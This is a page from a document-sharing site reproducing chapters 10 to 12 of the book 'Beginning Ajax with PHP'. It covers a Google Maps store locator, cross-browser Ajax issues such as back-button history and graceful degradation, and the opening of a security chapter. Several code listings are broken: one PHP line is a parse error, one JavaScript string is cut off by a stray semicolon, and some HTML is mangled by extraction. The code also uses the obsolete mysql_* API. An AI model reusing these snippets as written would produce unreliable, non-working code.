Beginning Ajax with PHP From Novice to Professional phần 9 pps
Bạn đang xem bản rút gọn của tài liệu. Xem và tải ngay bản đầy đủ của tài liệu tại đây (574.86 KB, 40 trang )
All right, so here is your functions.js file; this is where all of the Google Maps func-
tionality and Ajax-based concepts are happening. Let’s have a closer look. You first define
mapContainer and msgContainer, which will hold the divs you created to hold your map and
status message, respectively. You set these in the
init() method.
Next, you set the default values for your map: the default latitude and longitude and
the zoom level. In this case, your map will automatically center on Calgary.
Next, you set the URL from which you fetch the locations. Although this is a PHP file,
it will return XML data, which you can then plot on your map.
Finally, you have two small utility functions. The first is used to trim a value, which
works the same as PHP’s
trim function (removing whitespace from the beginning and
end of a string). You use this in your basic form validation. The second is used to write a
message to your status message
div.
//functions.js
// div to hold the map
var mapContainer = null;
// div to hold messages
var msgContainer = null;
// coords for Calgary
var mapLng = -114.06;
var mapLat = 51.05;
var mapZoom = 7;
// locations xml file
var locationsXml = 'locations.php';
function trim(str)
{
return str.replace(/^(\s+)?(\S*)(\s+)?$/, '$2');
}
function showMessage(msg)
{
if (msg.length == 0)
msgContainer.style.display = 'none';
else {
msgContainer.innerHTML = msg;
msgContainer.style.display = 'block';
}
}
CHAPTER 10 ■ SPATIALLY ENABLED WEB APPLICATIONS166
6676CH10.qxd 9/27/06 11:59 AM Page 166
Next you have your script initialization function. This is the function you called in
the
onload event in sample10_1.php. Here you set the elements that will hold your Google
map and your status message. After this has been set, you call
loadMap, which displays the
map based on your settings and loads your various points. We will look at this function
more closely shortly:
function init(mapId, msgId)
{
mapContainer = document.getElementById(mapId);
msgContainer = document.getElementById(msgId);
loadMap();
}
The next function you define is a handy little function that creates a marker for your
Google map. This doesn’t actually add the marker to the map—you create the point using
this function then add it later on.
The first parameter to this function is the map point, which you also create else-
where based on a location’s latitude and longitude. The second parameter contains the
HTML you will display inside the pop-up window.
function createInfoMarker(point, theaddy)
{
var marker = new GMarker(point);
GEvent.addListener(marker, "click",
function() {
marker.openInfoWindowHtml(theaddy);
}
);
return marker;
}
This next function is the core function behind generating your Google map. You first
create your map using the
GMap class (provided by the Google JavaScript file you included
earlier), and then you add some features to the map (the zoom control and ability to
change the map type). You then center your map on the coordinates defined previously.
Next, you use Ajax to load the locations from your database. Here you are using
Google’s code to generate your
XMLHttpRequest object, just for the sake of completeness.
You then define your
onreadystatechange function as in previous examples. This function
uses the returned XML from your
locations.php file. You use the built-in JavaScript func-
tions for handling XML to read each row, creating a point (using Google’s
GPoint class),
and defining the marker HTML.
You then call your
createInfoMarker function to generate a marker that you can then
add to the Google map.
CHAPTER 10 ■ SPATIALLY ENABLED WEB APPLICATIONS 167
6676CH10.qxd 9/27/06 11:59 AM Page 167
You will notice that this code is using the POST method to get the data, and also that a
dummy string is sent (
a, in this case). The reason for doing this is that Internet Explorer
will cache the results from a
GET request (as it will if you use POST and send a null string
to the
send function). Doing it this way means that the locations file will be correctly
reloaded when a new location is added:
function loadMap()
{
var map = new GMap(mapContainer);
map.addControl(new GMapTypeControl());
map.addControl(new GLargeMapControl());
map.centerAndZoom(new GPoint(mapLng, mapLat), mapZoom);
var request = GXmlHttp.create();
request.open("POST", locationsXml, true);
request.onreadystatechange = function() {
if (request.readyState == 4) {
var xmlDoc = request.responseXML;
var markers = xmlDoc.documentElement.getElementsByTagName("marker");
for (var i = 0; i < markers.length; i++) {
var point = new GPoint(parseFloat(markers[i].getAttribute("longitude")),
parseFloat(markers[i].getAttribute("latitude")));
var theaddy = '<div class="location"><strong>'
+ markers[i].getAttribute('locname')
+ '</strong><br />';
theaddy += markers[i].getAttribute('address') + '<br />';
theaddy += markers[i].getAttribute('city') + ', '
+ markers[i].getAttribute('province') + '<br />'
+ markers[i].getAttribute('postal') + '</div>';
var marker = createInfoMarker(point, theaddy);
map.addOverlay(marker);
}
}
}
request.send('a');
}
The final function in your functions.js file is the submitForm function, which is called
when the user submits the form. The first few lines in this function define a list of the
fields you will be submitting, along with a corresponding error message if an invalid
CHAPTER 10 ■ SPATIALLY ENABLED WEB APPLICATIONS168
6676CH10.qxd 9/27/06 11:59 AM Page 168
value is entered. Your data validation is simple in that it just checks to make sure some-
thing has been entered.
You then loop over the values in this structure, using the keys to fetch the correspon-
ding value from the passed-in form. If the value is empty, you add the corresponding
error message. Note that as you loop over each of these values, you are also building up
a string (called
values) that you are going to pass to your XMLHttpRequest object as the
POST data.
After all the values have been checked, you check whether any error messages
have been set. If they have, you use the
showMessage function to display the errors, and
then return from this function (thereby not executing the remainder of the code in
submitForm). If there are no errors, you continue on with the function.
Here you use Google’s code to create your
XMLHttpRequest object, using the action of
the passed-in form to determine where to post the form data (
process_form.php). This
form-processing script then returns a status message, which you display by once again
using
showMessage.
The final action taken in this function is to reload the map in the user’s browser.
You want to give the form processor time to process the submitted data, so you use the
JavaScript
setTimeout function to create a 1-second (1000 ms) delay before calling the
loadMap function.
function submitForm(frm)
{
var fields = {
locname : 'You must enter a location name',
address : 'You must enter an address',
city : 'You must enter the city',
province : 'You must enter the province',
postal : 'You must enter a postal code',
latitude : 'You must enter the latitude',
longitude : 'You must enter the longitude'
};
var errors = [];
var values = 'ajax=1';
for (field in fields) {
val = frm[field].value;
if (trim(val).length == 0)
errors[errors.length] = fields[field];
values += '&' + field + '=' + escape(val);
}
CHAPTER 10 ■ SPATIALLY ENABLED WEB APPLICATIONS 169
6676CH10.qxd 9/27/06 11:59 AM Page 169
if (errors.length > 0) {
var errMsg = '<strong>The following errors have occurred:</strong>';
+ '<br /><ul>\n';
for (var i = 0; i < errors.length; i++){
errMsg += '<li>' + errors[i] + '</li>\n';
}
errMsg += '</ul>\n';
showMessage(errMsg);
return false;
}
//Create a loading message.
mapContainer.innerHTML = "<b>Loading </b>";
var xmlhttp = GXmlHttp.create();
xmlhttp.open("POST", frm.action, true);
xmlhttp.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded; charset=UTF-8");
xmlhttp.onreadystatechange = function() {
if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
showMessage(xmlhttp.responseText);
}
}
xmlhttp.send(values);
setTimeout("loadMap()",1000);
}
OK, so you have seen how your client-side JavaScript performs its magic; let’s head to
the back end and have a look at some of that server-side PHP work. First, let’s look at the
dbconnector.php file. First, you set your connection parameters. You will have to update
these with your own details. This is obviously the database where you created the
store
table earlier:
<?php
// dbconnector.php
$GLOBALS['host'] = 'localhost';
$GLOBALS['user'] = 'yourusername';
$GLOBALS['pass'] = 'yourpassword';
$GLOBALS['db'] = 'yourdatabase';
CHAPTER 10 ■ SPATIALLY ENABLED WEB APPLICATIONS170
6676CH10.qxd 9/27/06 11:59 AM Page 170
Next, you create a function to make the connection to the database. Now it’s just a
matter of including this script in any other script in which you need a database connec-
tion, and then calling
opendatabase. If the connection fails for some reason, false is
returned:
function opendatabase()
{
$db = mysql_connect($GLOBALS['host'], $GLOBALS['user'], $GLOBALS['pass']);
if (!$db)
return false;
if (!mysql_select_db($GLOBALS['db'], $db))
return false;
return true;
}
?>
The process_form.php file is where the majority of the PHP processing occurs, so let’s
have a closer look. You first include your
dbconnector.php file, as you will be inserting data
into your database.
<?php
// process_form.php
require_once('dbconnector.php');
opendatabase();
Next, you check whether this script was called via Ajax, or whether the user has
JavaScript disabled and therefore called the script like a normal form. When you submit-
ted the form using the
submitForm function in functions.js, you added an extra parameter
called
ajax, which is what you are now checking for. If this is set to true in this script, then
you assume that the script has been called via Ajax, and you can respond accordingly:
$ajax = (bool) $_POST['ajax'];
You now define a list of the fields you are expecting from the form. This allows you to
easily loop over these values and sanitize the data accordingly. You then write each value
from the form to this array, in a format that is safe to write to your database. You also
check whether the value is empty. If it is empty, you set the
$error variable to true,
meaning that an error message will be returned to the user.
CHAPTER 10 ■ SPATIALLY ENABLED WEB APPLICATIONS 171
6676CH10.qxd 9/27/06 11:59 AM Page 171
$values = array('locname' => '',
'address' => '',
'city' => '',
'province' => '',
'postal' => '',
'latitude' => '',
'longitude' => '');
$error = false;
foreach ($values as $field => $value) {
$val = trim(strip_tags(stripslashes($_POST[$field])));
$values[$field] = mysql_real_escape_string($val);
if (strlen($values[$field]) == 0)
$error = true;
}
Now that you have fetched all the values from the form and checked whether they
are valid, you either insert the values into the database or set an error message. You sim-
plify the SQL query by using the
sprintf and join functions:
if ($error) {
$message = 'Error adding location';
}
else {
$query = sprintf("insert into store (%s) values ('%s')",
join(', ', array_keys($values)),
join("', '", $values));
mysql_query($query);
$message = 'Location added';
}
Finally, you determine whether to redirect the user back to the form or just return the
status message. If the form was submitted using Ajax, you just return the error message,
which the JavaScript
submitForm function then displays to the user. If the form was sub-
mitted without using Ajax, then you redirect back to it:
if ($ajax)
echo $message;
else {
header('Location: sample10_1.php?message=' . urlencode($message));
CHAPTER 10 ■ SPATIALLY ENABLED WEB APPLICATIONS172
6676CH10.qxd 9/27/06 11:59 AM Page 172
exit;
}
?>
As it stands now, you can submit new locations to the database, and you can display
the map, but you have no way for your map to display your saved locations. For that, you
use the
locations.php file. This file generates an XML file in real time based on the loca-
tions in the database, which are then displayed on the map when the JavaScript
loadMap
function is called.
Once again, you are accessing the MySQL database, so you include
dbconnector.php
and call opendatabase. You can then fetch all the records from your store table:
<?php
// process_form.php
require_once('dbconnector.php');
opendatabase();
$query = sprintf('select * from store');
$result = mysql_query($query);
Next, you loop over each of the records, generating your XML as you process each
row. To simplify the task, you create a simple XML template, which you plug in to
sprintf
with the corresponding values:
$rowXml = '<marker latitude="%s" longitude="%s" locname="%s"'
.= ' address="%s" city="%s" province="%s" postal="%s" />';
$xml = "<markers>\n";
while ($row = mysql_fetch_array($result)) {
$xml .= sprintf($rowXml . "\n",
htmlentities($row['latitude']),
htmlentities($row['longitude']),
htmlentities($row['locname']),
htmlentities($row['address']),
htmlentities($row['city']),
htmlentities($row['province']),
htmlentities($row['postal']));
}
$xml .= "</markers>\n";
CHAPTER 10 ■ SPATIALLY ENABLED WEB APPLICATIONS 173
6676CH10.qxd 9/27/06 11:59 AM Page 173
Finally, you must output your created XML data. You normally output HTML data in
your PHP scripts, but since you are outputting XML, you need to change the HTTP con-
tent type. While the content type for HTML is
text/html, for XML it is text/xml. This allows
the web browser to correctly interpret the type of data being returned:
header('Content-type: text/xml');
echo $xml;
?>
Voilà, you are now free to access your uber-nerdy video game retailer locator and you
will never want for a place to spend your hard-earned money again.
Summary
Obviously, the video game retailer locator may not be useful for everyone, but it certainly
provides a good example of what is possible when using Ajax with Google Maps to create
spatially enabled web applications. Google Maps seems to be limited in functionality only
by one’s imagination. More and more interesting applications pop up on the Internet
every day, and each one of them contributes a fresh idea to the Google think tank.
When going about creating your own spatially enabled web application using Google
Maps (let me guess—you already have an idea), you may require some assistance. For
instance, I did not cover creating your own icon markers, and you can certainly do just
that. Thankfully, Google has the documentation for you. Check out the Google Maps
online documentation at
www.google.com/apis/maps/documentation/.
OK, we have now covered a rather large range of Ajax- and PHP-based web applica-
tion functionality; now it is time to begin covering the peripherals and ramifications of
working with these languages and concepts. First up, since Ajax is a JavaScript-based
concept, in Chapter 11 we’ll have a look at any issues that may arise while you code your
Ajax applications.
CHAPTER 10 ■ SPATIALLY ENABLED WEB APPLICATIONS174
6676CH10.qxd 9/27/06 11:59 AM Page 174
Cross-Browser Issues
Creating code that will run in all web browsers has long been the bane of web develop-
ers. While the W3C’s list of published standards is long, browser developers have at times
been liberal in their interpretations of these standards. Additionally, they have at times
made their own additions to their products not covered by these standards, making it dif-
ficult for developers to make their applications look and work the same in all browsers.
One such addition that has been created is the
XMLHttpRequest object. Originally
developed by Microsoft, this great addition has enabled the evolution to Ajax-powered
applications. However, at the time of writing, there is no formal specification for
XMLHttpRequest. Although support in major browsers is somewhat similar, there are
some other issues you must take into consideration when developing Ajax-based
applications. In this chapter, we will look at some of the issues that arise as a result
of different browsers being used.
Ajax Portability
Thankfully, since the implementation of JavaScript in most browsers is almost identical,
it is quite easy to migrate JavaScript code for use within each individual browser; only
concerns directly relating to a browser’s DOM (document object model) can cause issues
with the JavaScript. Since JavaScript will run in each browser, Ajax becomes very portable
(at least at the time of this writing). Since it seems that the browsers are all trying hard to
come to a common set of standards or guidelines, it would be a fairly solid wager to
assume that coding in Ajax-based JavaScript will only become more portable as time
goes on.
That being said, the common problem with Ajax-based portability becomes users
who choose to not let JavaScript be executed within their web sites. Because the execu-
tion of JavaScript code is an option that can be turned on and off from the user’s web
browser, it is important to create alternatives for all Ajax-based code, in the case that the
user decides to not allow JavaScript. This is where both careful layout and server-side
processing become important.
175
CHAPTER 11
6676CH11.qxd 9/27/06 11:59 AM Page 175
In order to make Ajax applications as portable as possible, there are ways to write the
code such that if the Ajax-based functionality fails to execute, the system will instead cre-
ate a more straightforward request to the web browser and still perform the functionality
required. While this certainly increases the amount of coding time necessary to create a
working application, it ensures the most seamless browsing experience for your user.
There are a number of ways to handle applications that direct their processes based
on whether the user has JavaScript enabled. It is important to remember this both when
creating requests to the server and when handling validation. Remember to always vali-
date both on the server side and client side of a process. While this may seem slightly
redundant, if a user turns off JavaScript, they can get around any validation you may have
coded with your JavaScript.
Now, let’s have a quick look at the code that makes this functionality happen. As you
can imagine, the code found in
process_form.php merely outputs the results, and the code
found in
style.css merely styles the page, so there is no need to see either script (they are
available for download from the Apress web site). Let’s, however, have a look at the page
with the form on it (Listing 11-1) to see how the Ajax takes effect or—in the case of
JavaScript being turned off—does not.
Listing 11-1. A Form Set Up to Use Ajax Functionality to Submit (sample11_1.html)
<! Sample11_1.html >
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
" /><html xmlns=" /><head>
<script <link rel="stylesheet" type="text/css" href="style.css" />
<title>Sample 11_1</title>
</head>
<body>
<h1>Email Submission Form</h1>
<div id="formsubmittal"></div>
<form action="process_form.php" method="post" name="theform" ➥
onsubmit="processajax('process_form.php','formsubmittal',getformvalues(this), ➥
this); return false;">
<div class="formwrapper">
Enter your Name:<br />
<input name="yourname" maxlength="150" /><br />
Enter your Email Address:<br />
<input name="youremail" maxlength="150" /><br />
Submit a Comment:<br />
<textarea name="comment"></textarea>
CHAPTER 11 ■ CROSS-BROWSER ISSUES176
6676CH11.qxd 9/27/06 11:59 AM Page 176
</div>
<input type="submit" value="Submit" />
</form>
</body>
</html>
The important part of this particular script is the submit button. Now, when you go
to submit the form, the form attempts to process the
onclick event, which is a call to the
JavaScript function
processajax. If the function executes properly, the JavaScript will
process the form in Ajax style. If, however, the function is not able to execute (this will
happen if
return false is never activated, which is a result of having JavaScript disabled),
the form will merely submit in the normal way and proceed to the URL designated by the
action attribute of the form tag.
Saving the Back Button
One of the fundamental problems with using Ajax is that certain key elements of a
browser and a user’s browsing experience tend to break. Of those key elements, perhaps
none is more problematic and potentially devastating that the breaking of the Back and
Forward buttons on the browser. People have been using those buttons for years to navi-
gate the Internet, and have come to rely on them to the point where navigating the Web
would not be the same without them.
It is therefore a bit of a problem that Ajax tends to break that functionality outright.
Since the Back and Forward buttons perform based on each page refresh, and since Ajax
fires requests to new pages within a page itself, the history does not get updated. There-
fore, with no history in place, the Back and Forward buttons cannot function.
What can we as developers do to alleviate this problem? The quick fix is to ensure
that all users have a means to navigate within the site using in–web site navigation. While
this ensures that navigation is indeed possible, it still does not bring back the Back and
Forward button functionality of the browser.
In terms of a solution, redundant navigation might help, but certainly does not solve
the underlying issue. What else is there to do? Well, thankfully, some individuals have
been working to bring code libraries into play that can help to alleviate the issues of
losing the Back button.
Of these projects, I have found Really Simple History (RSH), written by Brad Neuberg,
to be fairly handy and quite competent. The underlying principle of RSH is to create a
history object within JavaScript and then update it whenever an action is made from your
web application. It then uses anchor tags concatenated at the end of the URL to deter-
mine the current state of your application.
By storing the states within history-based JavaScript objects, you can then code your
application to respond to the Back and Forward buttons based on the anchor tags. The
CHAPTER 11 ■ CROSS-BROWSER ISSUES 177
6676CH11.qxd 9/27/06 11:59 AM Page 177
result is the ability to use the Back and Forward buttons just as you would in a normal
web application. This is good news for Ajax programmers—but please do not think this
sort of functionality comes lightly. Since each web-based application updates its code
differently, there is still a need to code in a listener for RSH in order to update the user
interface of your application based on changes to the history state.
What I am getting at here is that while RSH may make it “really simple” to maintain
and update the history of the web application, it is still reasonably challenging to actually
code in the listener and update your application accordingly.

Figure 11-1 shows an example of RSH in action, in which the current page that RSH is
reading in from the JavaScript history object is outputted.
Figure 11-1. An example of RSH in action
Listing 11-2 shows the JavaScript code for creating an instance of RSH and maintain-
ing a very simple history object.
Listing 11-2. The Code to Effectively Replicate the Back and Forward History Object in Your
Browser (functions.js)
/** RSH must be initialized after the
page is finished loading. */
window.onload = initialize;
function initialize() {
// initialize RSH
dhtmlHistory.initialize();
// add ourselves as a listener for history
// change events
dhtmlHistory.addListener(handleHistoryChange);
CHAPTER 11 ■ CROSS-BROWSER ISSUES178
6676CH11.qxd 9/27/06 11:59 AM Page 178
// Determine our current location so we can
// initialize ourselves at startup.
var initialLocation = dhtmlHistory.getCurrentLocation();
// If no location specified, use the default.
if (initialLocation == null){
initialLocation = "location1";
}
// Now initialize our starting UI.
updateUI(initialLocation, null);
}
/** A function that is called whenever the user
presses the Back or Forward buttons. This
function will be passed the newLocation,
as well as any history data we associated
with the location. */
function handleHistoryChange(newLocation, historyData) {
// Use the history data to update your UI.
updateUI(newLocation, historyData);
}
/** A simple method that updates your user
interface using the new location. */
function updateUI(newLocation, historyData) {
var output = document.getElementById("output");
// Simply display the location and the
// data.
var historyMessage;
if (historyData != null){
historyMessage = historyData.message;
}
var whichPage;
//Change the layout according to the page passed in.
switch (newLocation){
case ("location1"):
whichPage = "Welcome to Page 1";
break;
case ("location2"):
CHAPTER 11 ■ CROSS-BROWSER ISSUES 179
6676CH11.qxd 9/27/06 11:59 AM Page 179
whichPage = "Welcome to Page 2";
break;
case ("location3"):
whichPage = "Welcome to Page 3";
break;
}
var message = "<h1>" + whichPage + "</h1><p>" + historyMessage + "</p>";
output.innerHTML = message;
}
You will notice that there are three main functions involved here. The first function,
initialize, merely initializes a dhtmlHistory object, adds the listener, and updates the sta-
tus of the user interface through the
updateUI function. It is necessary to initialize the
RSH history as soon as the page loads. The next function,
handleHistoryChange, is basically
a listener. What this means is that every time the history status changes, you can have the
code within the
handleHistoryChange function fire. In this case, it merely calls the updateUI
function, which will allow you to update your Ajax application based on what location is
passed to it from the RSH object.
The
updateUI function is crucial, as it is what will handle the update to the screen.
Since it has access to the anchor tag that has been set up by RSH, you can tell this func-
tion to manipulate your page according to the anchor setup. Through this, you change
the layout of your application. In this case, it merely changes out the text on the page;
but in more complex examples, you could have it perform almost anything.
As you can imagine, RSH allows for proper bookmarking of Ajax “states” as well,
which is handy indeed. For more information on RSH, check out the official web site at
/>It seems to be a work in progress, but it is definitely useful to the developer commu-
nity, and I hope to see it grow more robust with time.
Ajax Response Concerns
When a user clicks a link on a web site, they expect something to happen. That some-
thing might be a loader appearing in the status bar, or the page going blank and then
refreshing. Or perhaps a pop-up message appears. In any case, users are quite accus-
tomed to some sort of action occurring when they click something—if nothing happens,
they tend to get antsy and continue pressing the link, or eventually leave the site entirely.
It is not very good, then, that Ajax requests can frequently lead to some serious
response time concerns. Let’s face it, when you put forth a request to a server, there is
going to be some time involved with sending the request, processing it, and then sending
CHAPTER 11 ■ CROSS-BROWSER ISSUES180
6676CH11.qxd 9/27/06 11:59 AM Page 180
it back the browser. Now, with basic web-based navigation, the browser has a lot of built-
in features to handle said latency—features that users are quite used to. Unfortunately,
those features do not apply when putting forward an Ajax-based request.
When a user clicks an Ajax-enabled link, unless the developer has coded it in them-
selves, nothing will occur onscreen for the user to understand that something is indeed
happening. This can lead to repeated clicking and overall frustration, and it is up to us
developers to take care of the situation. A decent way of handling this issue is by placing
a loading image into the element toward which a request is heading. If you want to get
fancy, an animated GIF loading image is even more user-friendly, as it truly gives the user
the impression that something is happening.
Consider Figures 11-2 and 11-3, which show an example of loading an image into the
screen for the user to view while a request is being processed.
Figure 11-2. If you display a loading image, users will understand that something is
happening.
Figure 11-3. They will therefore stick around until it is done.
Following is a very simple way to handle the dynamic loading button and subse-
quent Ajax insertion. Listings 11-3 and 11-4 show the framework for setting up the trick.
Listing 11-3. The Basic Page Layout That Will Benefit from the Ajax Functionality
(sample11_3.html)
<! Sample11_3.html >
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
" /><html xmlns=" /><head>
<script src="functions.js" type="text/javascript"></script>
<link rel="stylesheet" type="text/css" href="style.css" />
CHAPTER 11 ■ CROSS-BROWSER ISSUES 181
6676CH11.qxd 9/27/06 11:59 AM Page 181
<title>Sample 11_3</title>
</head>
<body>
<h1>Ajax Response Workaround</h1>
<p><a href="#" onclick="loadajax ('test.html','loadpanel')">Click Me!</a></p>
<div class="hidden" id="loadpanel"></div>
</body>
</html>
Listing 11-4. The JavaScript Code That Will Process the Ajax-Based Request and Response
(functions.js)
//Function to process an XMLHttpRequest.
function loadajax (serverPage, obj){
showLoadMsg ('Loading ');
document.getElementById(obj).style.visibility = "visible";
xmlhttp = getxmlhttp();
xmlhttp.open("GET", serverPage, true);
xmlhttp.onreadystatechange = function() {
if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
document.getElementById(obj).innerHTML = xmlhttp.responseText;
}
}
xmlhttp.send(null);
}
//Function to output a loading message.
function showLoadMsg (msg){
hidden = document.getElementById('loadpanel');
hidden.innerHTML = '<img }
Now, the key to this example is the hidden class designated by the id loadpanel. This
div has its visibility style set to hidden. When the loadajax function is triggered, first the
showLoadMsg function is called. This function allows you to assign a message to the loading
spinner image to let your users know what is happening. The
visibility style of the
loadpanel element is then set to visible, and then an Ajax request is made. When the Ajax
request finishes executing, it puts the results of the request into the
loadpanel element,
thus overwriting the loading image and text. This way, the user knows what is going on at
all times.
CHAPTER 11 ■ CROSS-BROWSER ISSUES182
6676CH11.qxd 9/27/06 11:59 AM Page 182
Degrading JavaScript Gracefully
While the user base that has JavaScript disabled in their web browser is reasonably small
(less than 10 percent of users), it is slightly on the rise. Why is it on the rise? JavaScript has
a bit of a bad rap, and more and more users are savvying up to securing their system. A
good amount of users these days have been victims of a virus or two, and have learned
that not all browsers are completely secure. How can they fight back? Why, by disabling
JavaScript (as some would lead you to believe). We as developers know better, but the
concept of degrading JavaScript is something you should certainly not take too lightly.
There are several notions to take into consideration when going about degrading
your JavaScript. A few of them have actually been used in this very book, but I will go into
a little bit more detail here on why it works and why you should go about doing it. It
should be noted, however, that building a site that degrades nicely for both JavaScript-
enabled and JavaScript-disabled users will take longer than one that does not—but you
can be more certain that the majority of web users will be able to view and use your web
project.
Perhaps an even more important note revolves around search engine spiders. While
users with JavaScript enabled are able to follow Ajax-enabled linking structures, search
engine spiders are not. Therefore, if you place a good portion of your content behind
Ajax-enabled linking structures, you may be missing out on the benefits of having your
web content indexed by a search engine. On a similar note, many sites also implement
their navigation using JavaScript—meaning that search engines are unable to find these
sites’ pages even if they’re not using Ajax.
What can you do, then, to degrade your JavaScript so that all can partake of the good-
ness? Well, it is really quite simple. Consider the following block of code, which would
work fine if JavaScript were enabled and fail spectacularly if it were disabled:
<a href="#" onclick="processAjax ('myfile.html')">My Ajax Enabled Link</a>
Now, the problem with this example is that if the processAjax function were to fail,
nothing would happen. Not only that, search engines would find only the
# character,
thereby leading them to believe nothing else existed. Naturally, doing something like this
is just as bad:
<a href="javascript:processAjax ('myfile.html')">My Ajax Enabled Link</a>
Now, this would also work if JavaScript were enabled, because it invokes the
JavaScript protocol to call the
processAjax function. Once again, search engines and
those who have JavaScript disabled will not be able to follow the link.
How do you get around this, then? Well, the most common way of getting the
browser to do what you want in both cases involves using a
return false statement
(mentioned earlier) that will fire if JavaScript is enabled. The following code will work
in all cases:
CHAPTER 11 ■ CROSS-BROWSER ISSUES 183
6676CH11.qxd 9/27/06 11:59 AM Page 183
<a href="myfile.html" onclick="processAjax ('myfile.html'); return false;">
My Ajax Enabled Link
</a>
The reason this will work is simple. When a user clicks a link, the processAjax func-
tion is immediately invoked. Then, if the user has JavaScript enabled,
false will be
returned, thereby canceling the
click action. To clean up the code slightly, you could do
something like this:
<a href="myfile.html" onclick="processAjax (this.href); return false;">
My Ajax Enabled Link
</a>
This example will access the href element of the link, meaning that you don’t have to
duplicate the target URL. As an aside, you may want to use separate files for the Ajax and
non-Ajax versions of the link, as the Ajax version may not include any other of the page’s
elements (such as navigation).
The only inconvenient part of using this style of making code work for all users is
that you are essentially limited to using
a tags or submit buttons to process users’
requests for new content. This is sort of disheartening because, when using full Ajax
behavior, almost any element on the page can contain triggers for code functionality.
Thankfully, the
a tag is pretty versatile and will allow you to perform most of the function-
ality you would need from Ajax-based applications.
The noscript Element
Interestingly enough, HTML has a tag that is pretty much custom built for showcasing
material to users who have JavaScript disabled: the
noscript tag. For instance, let’s say
that you wanted a
div to process a link to more content using Ajax-based functionality.
However, if you also wanted users with JavaScript disabled to be able to follow the link,
but from an
a tag instead, you could use the following code:
<div onclick="processAjax (this.href)">My Ajax Enabled Link</div>
<noscript>
<p>Those without JavaScript, please click here:</p>
<a href="myfile.html">My Non-Ajax Enabled Link</a>
</noscript>
If you were to view this code set from a browser that has JavaScript disabled, you
would find an alternate method to view the content. If JavaScript were enabled, the
div
at the top would function as a trigger to fire the processAjax function when the div was
clicked. This can be a nicely unobtrusive method of providing alternate content based on
CHAPTER 11 ■ CROSS-BROWSER ISSUES184
6676CH11.qxd 9/27/06 11:59 AM Page 184
user preferences. Depending on your needs, you can be quite clever about using this tag
so that users without the full functionality are not aware that they are seeing a down-
graded version.
Browser Upgrades
While it is fairly hard to keep a book like this current with the latest browser updates, one
important note should be made (since by the time you read this, it may well be a reality).
I am referring to Internet Explorer 7. It seems that the up-and-coming version of Internet
Explorer will now support the native JavaScript
XMLHttpRequest object.
Does that mean you can now get rid of all the extra code you built in to determine
whether it’s necessary to build an Ajax request using ActiveX? The answer is, certainly,
“Not just yet.” It will be many, many years before people stop using Internet Explorer 6,
but it is very nice to see that Microsoft is going in this direction. That’s one standard that
I am glad they have decided to adopt.
Summary
As you can see, Ajax can be a powerful tool, but developing with it can lead to some unex-
pected problems. While Ajax is striking out on its own to be truly cross-platform, the
finishing touches to make it as versatile as possible are still reliant on the developer of the
system. With a little effort, ingenuity, and hard work, however, it is quite possible to come
up with a robust and powerful online web application driven entirely by Ajax and con-
taining all of the great features you have come to appreciate on the Internet.
In the next chapter, we will delve into a topic that has raised some eyebrows lately:
Ajax security. More than a few web sites have found themselves on the receiving end of
some creative hacks, and so we will go into a bit of detail on what to watch for and how
to help make your Ajax/PHP-based applications as safe as possible.
CHAPTER 11 ■ CROSS-BROWSER ISSUES 185
6676CH11.qxd 9/27/06 11:59 AM Page 185
6676CH11.qxd 9/27/06 11:59 AM Page 186
Security
Since Ajax has only recently begun to receive mainstream recognition, it could be
argued that many developers have been too overcome by the wow factor to really con-
sider the security-related implications of building applications in this manner. It’s
important to remember that, no matter what concept or language you are using to build
and maintain your applications, you must always consider the security, safety, and well-
being of not only your users, but also your own systems and data. Therefore, while
developers new to the Ajax concept find themselves smitten with possibilities, they also
must realize what is possible from a security standpoint. Is it possible to exploit certain
aspects of the Ajax model? Are applications developed in JavaScript more at risk to poten-
tial attacks than those that are not? For both questions, the answer is yes. The good news
is that only a few issues arise strictly because of the way Ajax functions; most security
issues are the same old issues we have always faced, but they are often overlooked due
to the new way that Ajax applications are handled.
Throughout this chapter, we will have a look at potential points of attack to Ajax
applications, both to users and developers, as well as general safety tips you can use to
make your web application as secure as possible.
Additionally, we will briefly cover the security of your intellectual property and busi-
ness logic.
Some of the ideas and issues identified in this chapter will overlap with each other.
Hopefully, this will reinforce the importance of security in your web applications.
Increased Attack Surface
The attack surface of a web application is the collection of all the entry points to that
application. In other words, any of your PHP scripts that accept and process data from
the user (or from another web site, if you run web services) are entry points. Every Ajax
script you add offers another entry point to your server, thereby increasing your attack
surface.
Let’s use the example of a registration form where you must choose a unique user-
name. A traditional non-Ajax implementation would check your entered username after
187
CHAPTER 12
6676CH12.qxd 9/27/06 12:00 PM Page 187
you submit the whole form, returning an error message if you choose a username that is
already in use.
Using Ajax, you can simplify this process for users by verifying their username in real
time when they type it. This way, they can easily choose another username if required.
Obviously, in your Ajax implementation, you would still verify their username when they
submitted the whole form.
Let’s have a look at what has happened, though. In your non-Ajax implementation,
there was one entry point: the form processor. Now that you are checking usernames in
real time, you have two entry points: the form processor and the username checker.
By adding this simple Ajax-powered feature, you have added an extra point at which
your web application could potentially be exploited. In real terms, what this means is
that you must be vigilant in both scripts, making sure that the input data is sanitized and
processed correctly both times.
If you employ some basic strategies to manage your application’s attack surface,
there is no reason for it to be any less secure than your non-Ajax applications. Note that
we haven’t always adhered to these strategies in this book, however, so as to demonstrate
the finer points of writing Ajax-enabled applications.
Strategy 1: Keep Related Entry Points Within the Same Script
This could loosely mean keeping related entry points in the same script, the same func-
tion, the same class—or whichever programming style you prefer.
Applying this to our earlier example, a good way to achieve this would be to check
the username and process the whole form all within the same script. This would also
allow you to check other form fields easily if you so desired.
If you had 10 or 20 fields you needed to validate individually via Ajax (probably an
extreme example, but possible), it would not make sense to create one script for each
field. So if you send an Ajax request to check a username, and another to check some
other field (such as an e-mail address), each of the checks should be performed by the
same PHP script.
There are many different ways to implement this strategy. The most important thing
is that you are consistent in how you go about this so that you can make maintenance
and extensibility as smooth as possible.
Strategy 2: Use Standard Functions to Process and
Use User Input
Every bit of user input should be sanitized to ensure that it is not malicious (whether
intentional or otherwise). Although this can be a time-consuming process, it is nonethe-
less extremely important.
CHAPTER 12 ■ SECURITY188
6676CH12.qxd 9/27/06 12:00 PM Page 188
We will look at specific strategies for sanitizing user input later in this chapter, and
